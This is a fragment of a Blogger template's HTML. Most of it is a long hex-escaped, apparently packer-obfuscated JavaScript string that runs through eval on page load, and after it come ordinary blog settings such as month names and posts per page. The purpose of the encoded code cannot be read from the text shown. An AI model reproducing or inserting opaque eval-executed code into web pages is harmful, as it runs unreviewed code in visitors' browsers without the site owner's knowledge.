65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
